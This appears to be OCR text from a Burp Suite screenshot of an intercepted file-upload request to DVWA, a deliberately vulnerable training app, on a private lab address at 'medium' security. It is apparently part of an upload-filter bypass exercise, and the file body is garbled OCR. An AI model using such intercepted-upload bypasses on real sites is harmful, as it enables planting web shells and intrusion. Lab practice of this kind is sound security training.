 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.20.10.4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.20.10.4
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.4/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 162073
Cookie: security=medium; PHPSESSID=794950317178105ffc40aa19b7dc6438
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------41184676334
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
NG
? < + >